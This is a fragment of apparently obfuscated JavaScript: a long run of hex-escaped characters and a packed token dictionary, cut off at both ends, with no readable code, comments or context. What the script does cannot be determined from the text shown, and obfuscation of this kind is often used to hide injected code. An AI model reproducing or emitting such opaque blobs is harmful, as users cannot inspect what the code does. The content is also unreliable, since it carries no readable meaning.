x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x